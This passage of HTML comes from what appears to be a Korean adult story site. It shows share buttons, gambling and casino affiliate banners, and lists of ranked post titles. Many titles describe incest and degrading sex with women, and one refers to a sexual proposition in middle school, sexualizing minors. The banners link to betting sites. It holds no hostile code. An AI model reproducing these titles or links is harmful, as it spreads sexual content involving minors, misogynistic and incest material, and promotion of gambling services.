<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#hlsmvnfptujexoyrigqwk .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#hlsmvnfptujexoyrigqwk .post-row { width:25%; }
	#hlsmvnfptujexoyrigqwk .post-list { margin-right:3px; margin-bottom:3px; }
	#hlsmvnfptujexoyrigqwk .post-subject { height:64px; }
	#hlsmvnfptujexoyrigqwk .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #hlsmvnfptujexoyrigqwk .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hlsmvnfptujexoyrigqwk .post-row { width:25%; } 
		.responsive #hlsmvnfptujexoyrigqwk .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #hlsmvnfptujexoyrigqwk .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hlsmvnfptujexoyrigqwk .post-row { width:25%; } 
		.responsive #hlsmvnfptujexoyrigqwk .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #hlsmvnfptujexoyrigqwk .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hlsmvnfptujexoyrigqwk .post-row { width:50%; } 
		.responsive #hlsmvnfptujexoyrigqwk .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #hlsmvnfptujexoyrigqwk .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hlsmvnfptujexoyrigqwk .post-row { width:50%; } 
		.responsive #hlsmvnfptujexoyrigqwk .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="hlsmvnfptujexoyrigqwk" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#hwfulborkcxinetmgpjqsdvy .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#hwfulborkcxinetmgpjqsdvy .post-row { width:25%; }
	#hwfulborkcxinetmgpjqsdvy .post-list { margin-right:3px; margin-bottom:3px; }
	#hwfulborkcxinetmgpjqsdvy .post-subject { height:20px; }
	#hwfulborkcxinetmgpjqsdvy .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #hwfulborkcxinetmgpjqsdvy .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hwfulborkcxinetmgpjqsdvy .post-row { width:25%; } 
		.responsive #hwfulborkcxinetmgpjqsdvy .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #hwfulborkcxinetmgpjqsdvy .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hwfulborkcxinetmgpjqsdvy .post-row { width:25%; } 
		.responsive #hwfulborkcxinetmgpjqsdvy .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #hwfulborkcxinetmgpjqsdvy .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hwfulborkcxinetmgpjqsdvy .post-row { width:50%; } 
		.responsive #hwfulborkcxinetmgpjqsdvy .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #hwfulborkcxinetmgpjqsdvy .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hwfulborkcxinetmgpjqsdvy .post-row { width:50%; } 
		.responsive #hwfulborkcxinetmgpjqsdvy .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="hwfulborkcxinetmgpjqsdvy" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+215						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219359" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+104						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1221735" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.12									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1224572" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.14									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			Re: 아줌마를 꼬시는 방법		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1183316" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+338						</span>
																&nbsp;12.21									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			BJ한테 헌팅당해 방송 출연해본 썰 (3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1179147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+206						</span>
																&nbsp;12.18									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 찐막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+239						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+229						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1200923" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+141						</span>
																&nbsp;12.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			BJ한테 헌팅당해 방송 출연해본 썰 (4)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+190						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+572						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1415						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+607						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1149						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+300						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1250						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+493						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			D컵 여친 썰 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225155" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			중딩때 모르는애가 ㅅㅅ하자고 한썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225125" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+55						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			네토남친 때문에 타락한 여자친구 4 (야노 도전)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+21						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+65						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+23						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+24						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18530" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+182						</span>
																&nbsp;01.07									</span>
						<span class="wr-icon wr-secret"></span>			여기이따 내가슴		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
